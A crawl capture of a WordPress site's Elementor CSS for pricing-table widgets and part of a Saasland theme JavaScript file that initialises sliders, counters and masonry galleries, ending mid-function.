.elementor-kit-28390{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-375e8a3e:#4054B2;--e-global-color-23968676:#23A455;--e-global-color-44419446:#000;--e-global-color-6bd1e6d0:#FFF;--e-global-color-67663f9d:#E67474;--e-global-color-1c4f13db:#FAFAFA;--e-global-color-315d583d:#252525;--e-global-color-15293f2f:#FF156E;--e-global-color-7269b940:#DCDCDC;--e-global-color-6bd7e524:#01FFC0;--e-global-color-59be5fb5:#F7F7F7;--e-global-color-477c45fa:#007AEB;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/uploads/elementor/css/post-7536.css?ver=1761581748
body_size: 93
content:
.elementor-7536 .elementor-element.elementor-element-338f78e > .elementor-container{max-width:1190px;}body:not(.rtl) .elementor-7536 .elementor-element.elementor-element-338f78e.drdt_sticky_fixed{left:0px;}body.rtl .elementor-7536 .elementor-element.elementor-element-338f78e.drdt_sticky_fixed{right:0px;}.elementor-7536 .elementor-element.elementor-element-338f78e.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-7536 .elementor-element.elementor-element-5034b2f .dl_switcher_control{justify-content:center;margin-bottom:20px;}.elementor-7536 .elementor-element.elementor-element-5034b2f .dl_switcher_control .dl_toggle{height:30px;width:60px;}.elementor-7536 .elementor-element.elementor-element-5034b2f .dl_switcher_control .dl_toggle:after{transform:scale(1.2);top:-3px;left:-5px;}.elementor-7536 .elementor-element.elementor-element-5034b2f .dl_switcher_control.dl-active .dl_toggle:after{top:-3px;left:32px;}

--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/uploads/elementor/css/post-7546.css?ver=1761581748
body_size: 851
content:
body:not(.rtl) .elementor-7546 .elementor-element.elementor-element-6fd07710.drdt_sticky_fixed{left:0px;}body.rtl .elementor-7546 .elementor-element.elementor-element-6fd07710.drdt_sticky_fixed{right:0px;}.elementor-7546 .elementor-element.elementor-element-6fd07710.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pricing_btn{background-color:transparent;font-size:16px;font-weight:500;font-style:normal;line-height:15px;padding:22px 52px 22px 52px;border-radius:10px 10px 10px 10px;margin-bottom:10px;background-image:linear-gradient(80deg, #6366FF40 0%, #21D3A140 100%);color:#21D3A1;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper{text-align:center;padding:70px 60px 30px 40px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pro_pricing_sub_title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:26px;color:#404046;margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pro_pricing_title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:27px;color:#1A3454;margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pro_pricing_thumb img{max-width:100%;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pro_pricing_thumb{margin-bottom:35px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .droit_pro_price.droit_pro_price{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pro_price.droit_pro_price, .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;top:0px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper span.droit_price_duration.droit-price-period{font-size:18px;font-weight:500;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .droit-icon-list-items{margin-bottom:20px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-item{padding-bottom:0px;margin-top:0px;color:#404046;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-item i{color:#0044EB;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-item svg{fill:#0044EB;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-icon i{font-size:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-icon svg{width:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_feature_list{padding-left:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-item, .elementor-7546 .elementor-element.elementor-element-cf15c87 .droit-icon-list-item a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:40px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pricing_note{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-cf15c87 .droit_pricing_pro_wrapper .dl_pro_badge{left:0px;top:0px;transform:rotate(0deg);}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper{background-color:transparent;text-align:center;padding:70px 60px 40px 46px;background-image:linear-gradient(90deg, #6366FF 0%, #21D3A1 100%);}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pricing_btn{background-color:transparent;font-size:16px;font-weight:500;font-style:normal;line-height:15px;padding:22px 52px 22px 52px;border-radius:10px 10px 10px 10px;margin-bottom:10px;background-image:linear-gradient(80deg, #FFFFFF 0%, #FFFFFF 100%);color:#21D3A1;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pro_badge{background-color:#FFFFFF;left:138px;top:22px;transform:rotate(0deg);font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;font-style:normal;line-height:10px;color:#6366FF;padding:6px 16px 6px 16px;border-radius:5px 5px 5px 5px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pro_pricing_sub_title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:26px;color:#FFFFFF;margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pro_pricing_title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:27px;color:#FFFFFF;margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pro_pricing_thumb img{max-width:100%;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pro_pricing_thumb{margin-bottom:20px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .droit_pro_price.droit_pro_price{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pro_price.droit_pro_price, .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#FFFFFF;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#FFFFFF;top:0px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper span.droit_price_duration.droit-price-period{font-size:18px;font-weight:500;font-style:normal;line-height:35px;color:#FFFFFF;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .droit-icon-list-items{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-item{padding-bottom:0px;margin-top:0px;color:#FFFFFF;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-item i{color:#D3DFFF;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-item svg{fill:#D3DFFF;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-icon i{font-size:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-icon svg{width:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_feature_list{padding-left:10px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-item, .elementor-7546 .elementor-element.elementor-element-11220f5d .droit-icon-list-item a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:40px;}.elementor-7546 .elementor-element.elementor-element-11220f5d .droit_pricing_pro_wrapper .dl_pricing_note{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pricing_btn{background-color:transparent;font-size:16px;font-weight:500;font-style:normal;line-height:15px;padding:22px 52px 22px 52px;border-radius:10px 10px 10px 10px;margin-bottom:10px;background-image:linear-gradient(80deg, #6366FF40 0%, #21D3A140 100%);color:#21D3A1;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper{text-align:center;padding:70px 60px 35px 40px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pro_pricing_sub_title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:26px;color:#404046;margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pro_pricing_title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:27px;color:#1A3454;margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pro_pricing_thumb img{max-width:100%;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pro_pricing_thumb{margin-bottom:35px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .droit_pro_price.droit_pro_price{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pro_price.droit_pro_price, .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;top:0px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper span.droit_price_duration.droit-price-period{font-size:18px;font-weight:500;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .droit-icon-list-items{margin-bottom:20px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-item{padding-bottom:0px;margin-top:0px;color:#404046;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-item i{color:#0044EB;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-item svg{fill:#0044EB;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-icon i{font-size:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-icon svg{width:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_feature_list{padding-left:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-item, .elementor-7546 .elementor-element.elementor-element-28520e1f .droit-icon-list-item a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:40px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pricing_note{margin-bottom:10px;}.elementor-7546 .elementor-element.elementor-element-28520e1f .droit_pricing_pro_wrapper .dl_pro_badge{left:0px;top:0px;transform:rotate(0deg);}@media(max-width:1024px) and (min-width:768px){.elementor-7546 .elementor-element.elementor-element-69f8801{width:50%;}.elementor-7546 .elementor-element.elementor-element-3a8b288f{width:50%;}.elementor-7546 .elementor-element.elementor-element-6b41f9e1{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://oduatelecoms.com/wp-content/uploads/elementor/css/post-7662.css?ver=1761581748
body_size: 865
content:
body:not(.rtl) .elementor-7662 .elementor-element.elementor-element-1235f2b.drdt_sticky_fixed{left:0px;}body.rtl .elementor-7662 .elementor-element.elementor-element-1235f2b.drdt_sticky_fixed{right:0px;}.elementor-7662 .elementor-element.elementor-element-1235f2b.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pricing_btn{background-color:transparent;font-size:16px;font-weight:500;font-style:normal;line-height:15px;padding:22px 52px 22px 52px;border-radius:10px 10px 10px 10px;margin-bottom:10px;background-image:linear-gradient(80deg, #6366FF40 0%, #21D3A140 100%);color:#21D3A1;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pricing_btn:hover{background-color:#000000;color:#FFFFFF;border-color:#FFFFFF;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper{text-align:center;padding:70px 60px 40px 40px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pro_pricing_sub_title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:26px;color:#404046;margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pro_pricing_title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:27px;color:#1A3454;margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pro_pricing_thumb img{max-width:100%;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pro_pricing_thumb{margin-bottom:35px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .droit_pro_price.droit_pro_price{margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pro_price.droit_pro_price, .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;top:0px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper span.droit_price_duration.droit-price-period{font-size:18px;font-weight:500;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .droit-icon-list-items{margin-bottom:20px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-item{padding-bottom:0px;margin-top:0px;color:#404046;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-item i{color:#0044EB;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-item svg{fill:#0044EB;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-icon i{font-size:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-icon svg{width:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_feature_list{padding-left:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-item, .elementor-7662 .elementor-element.elementor-element-0e4d88a .droit-icon-list-item a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:40px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pricing_note{margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-0e4d88a .droit_pricing_pro_wrapper .dl_pro_badge{left:0px;top:0px;transform:rotate(0deg);}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper{background-color:transparent;text-align:center;padding:70px 60px 50px 46px;background-image:linear-gradient(90deg, #6366FF 0%, #21D3A1 100%);}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pricing_btn{background-color:transparent;font-size:16px;font-weight:500;font-style:normal;line-height:15px;padding:22px 52px 22px 52px;border-radius:10px 10px 10px 10px;margin-bottom:10px;background-image:linear-gradient(80deg, #FFFFFF 0%, #FFFFFF 100%);color:#21D3A1;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pricing_btn:hover{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);color:#FFFFFF;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pro_badge{background-color:#FFFFFF;left:33%;top:28px;transform:rotate(0deg);font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;font-style:normal;line-height:10px;color:#6366FF;padding:6px 16px 6px 16px;border-radius:5px 5px 5px 5px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pro_pricing_sub_title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:26px;color:#FFFFFF;margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pro_pricing_title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:27px;color:#FFFFFF;margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pro_pricing_thumb img{max-width:100%;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pro_pricing_thumb{margin-bottom:36px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .droit_pro_price.droit_pro_price{margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pro_price.droit_pro_price, .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#FFFFFF;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#FFFFFF;top:0px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper span.droit_price_duration.droit-price-period{font-size:18px;font-weight:500;font-style:normal;line-height:35px;color:#FFFFFF;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .droit-icon-list-items{margin-bottom:19px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-item{padding-bottom:0px;margin-top:0px;color:#FFFFFF;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-item i{color:#D3DFFF;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-item svg{fill:#D3DFFF;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-icon i{font-size:10px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-icon svg{width:10px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_feature_list{padding-left:10px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-item, .elementor-7662 .elementor-element.elementor-element-4202375 .droit-icon-list-item a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:40px;}.elementor-7662 .elementor-element.elementor-element-4202375 .droit_pricing_pro_wrapper .dl_pricing_note{margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pricing_btn{background-color:transparent;font-size:16px;font-weight:500;font-style:normal;line-height:15px;padding:22px 52px 22px 52px;border-radius:10px 10px 10px 10px;margin-bottom:10px;background-image:linear-gradient(80deg, #6366FF40 0%, #21D3A140 100%);color:#21D3A1;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pricing_btn:hover{background-color:#000000;color:#FFFFFF;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper{text-align:center;padding:70px 60px 40px 40px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pro_pricing_sub_title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:26px;color:#404046;margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pro_pricing_title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;font-style:normal;line-height:27px;color:#1A3454;margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pro_pricing_thumb img{max-width:100%;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pro_pricing_thumb{margin-bottom:35px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .droit_pro_price.droit_pro_price{margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pro_price.droit_pro_price, .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_currancy.droit_currency_symbol{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:700;font-style:normal;line-height:35px;top:0px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper span.droit_price_duration.droit-price-period{font-size:18px;font-weight:500;font-style:normal;line-height:35px;color:#1A3454;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .droit-icon-list-items{margin-bottom:20px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-item{padding-bottom:0px;margin-top:0px;color:#404046;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-item i{color:#0044EB;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-item svg{fill:#0044EB;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-icon i{font-size:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-icon svg{width:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_feature_list{padding-left:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-item, .elementor-7662 .elementor-element.elementor-element-5444652 .droit-icon-list-item a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:40px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pricing_note{margin-bottom:10px;}.elementor-7662 .elementor-element.elementor-element-5444652 .droit_pricing_pro_wrapper .dl_pro_badge{left:0px;top:0px;transform:rotate(0deg);}@media(max-width:1024px) and (min-width:768px){.elementor-7662 .elementor-element.elementor-element-4fccb0c{width:50%;}.elementor-7662 .elementor-element.elementor-element-e50b5f4{width:50%;}.elementor-7662 .elementor-element.elementor-element-83d94c4{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://oduatelecoms.com/wp-content/plugins/saasland-core/assets/js/saasland-elementor.js?ver=1.0
body_size: 4056
content:
/** @format */

(function ($, elementor) {
	'use strict';
	var $window = $(elementor);

	var SaaslandCore = {
		onInit: function () {
			var E_FRONT = elementorFrontend,
				E_Modules = elementorModules;
			var widgetHandlersMap = {
				'saasland_alerts_box.default': 					SaaslandCore.alertBox,
				'saasland_testimonial_ratting.default': 		SaaslandCore.testimonialWithRating,
				'saasland_blog.default': 						SaaslandCore.saaslandBlog,
				'saasland_appart_testimonials.default': 		SaaslandCore.testimonial,
				'saasland-pricing-table-tabs-carousel.default': SaaslandCore.pricingCarousel,
				'saasland_hero.default': 						SaaslandCore.heroSection,
				'saasland_testimonial.default': 				SaaslandCore.testimonial2,
				'saasland_posts_carousel.default': 				SaaslandCore.postsCarousel,
				'saasland_portfolio_simple.default': 			SaaslandCore.portfolio_simple,
				'saasland-image-slideshow.default': 			SaaslandCore.image_slideshow,
				'saasland_product.default': 					SaaslandCore.product,
				'saasland_slider.default': 						SaaslandCore.slider,
				'saasland_circle_counter.default': 				SaaslandCore.circle_counter,
				'saasland_main_features.default': 				SaaslandCore.f_slider,
				'saasland_portfolio_masonry_simple.default':    SaaslandCore.portfolio_masonry,
			};

			$.each(widgetHandlersMap, function (widgetName, callback) {
				E_FRONT.hooks.addAction(
					'frontend/element_ready/' + widgetName,
					callback
				);
			});
		},

		//=============================== Circle Counter =====================//
		portfolio_masonry: function ($scope) {

			let masonry1 = $scope.find('.h_work_area_portfolio_masonry .agency_team_inner');
			if ( masonry1.length > 0 ) {
				masonry1.imagesLoaded(function () {
					masonry1.isotope({
						layoutMode: 'masonry',
						masonry: {
							columnWidth: 1,
						},
					});
				});
			}

			//============== Portfolio Masonry 03
			let $const_masonry = $scope.find('#const_masonry')
			if ( $const_masonry.length > 0 ) {
				$const_masonry.imagesLoaded(function () {
					$const_masonry.isotope({
						layoutMode: 'masonry',
						masonry: {
							columnWidth: 1,
						},
					});
				});
			}

		},


		//=============================== Circle Counter =====================//
		circle_counter: function ($scope) {

			//===== Slider Style 03
			let $circle = $scope.find('.circle');
			if ($circle.length > 0) {
				$circle.each(function () {
					$circle.appear(
						function () {
							$circle.circleProgress({
								startAngle: -14.1,
								size: 200,
								duration: 9000,
								easing: 'circleProgressEase',
								emptyFill: '#f1f1fa ',
								lineCap: 'round',
								thickness: 10,
							});
						},
						{
							triggerOnce: true,
							offset: 'bottom-in-view',
						}
					);
				});
			}

			let $counter = $scope.find('.counter');
			if ($counter.length > 0) {
				$counter.counterUp({
					delay: 1,
					time: 500,
				});
			}
		},

		f_slider: function ($scope) {
			let f_slider_ = $scope.find('.home_features_slider');
			f_slider_.slick({
				slidesToShow: 4,
				slidesToScroll: 1,
				centerMode: true,
				autoplay: true,
				centerPadding: '30px',
				prevArrow: '.prev',
				nextArrow: '.next',
				autoplaySpeed: 2000,
				pauseOnHover: false,
				responsive: [
					{
						breakpoint: 1199,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1,
						},
					},
					{
						breakpoint: 780,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
						},
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerMode: 'false',
						},
					},
				],
			});
		},

		//=============================== Saasland Slider =====================//
		slider: function ($scope) {

			//===== Slider Style 02, 03
			let slider_3 = $scope.find('.gadget_slider_area');
			if (slider_3.length > 0) {

				slider_3.on("init", function (e, slick) {
					var $firstAnimatingElements = $("div.slider_item:first-child").find("[data-animation]");
					doAnimations($firstAnimatingElements);
				});
				slider_3.on("beforeChange", function (e, slick, currentSlide, nextSlide) {
					var $animatingElements = $('div.slider_item[data-slick-index="' + nextSlide + '"]').find("[data-animation]");
					doAnimations($animatingElements);
				});
				if (slider_3.length > 0) {
					slider_3.slick({ autoplay: true, autoplaySpeed: 5000, dots: true, fade: true, rows: false, arrows: false });
				}
				function doAnimations(elements) {
					var animationEndEvents = "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";
					elements.each(function () {
						var $this = $(this);
						var $animationDelay = $this.data("delay");
						var $animationType = "animated " + $this.data("animation");
						$this.css({ "animation-delay": $animationDelay, "-webkit-animation-delay": $animationDelay });
						$this.addClass($animationType).one(animationEndEvents, function () {
							$this.removeClass($animationType);
						});
					});
				}
				if (slider_3.length) {
					Splitting();
				}
			}

			//===== Slider Style 01
			let slider_1 = $scope.find('.saas_banner_area_three');
			let owl_data = JSON.parse(slider_1.attr('data-controls'));
			let bool_data = JSON.parse(owl_data.loop);
			if (slider_1.length > 0) {
				slider_1.owlCarousel({
					items: 1,
					animateOut: 'fadeOut',
					autoplay: bool_data,
					autoplayTimeout: owl_data.slide_speed,
					autoplayHoverPause: true,
					responsiveClass: true,
					nav: false,
					dots: true,
				})
			}

		},

		//=============================== Product =====================//
		product: function ($scope) {
			//======= Product Style 05
			let product_2 = $scope.find('.featured_gallery');
			if (product_2.length > 0) {
				product_2.imagesLoaded(function () {
					product_2.isotope({
						layoutMode: 'masonry',
						itemSelector: '.grid-item',
						masonry: {
							columnWidth: '.grid-sizer',
						},
						percentPosition: true,
					});
				});
			}
		},

		//=============================== Portfolio Simple =====================//
		portfolio_simple: function ($scope) {
			//======= Portfolio Simple Style 02
			let $simple_portfolio_2 = $scope.find('.photography_gallery_slider');

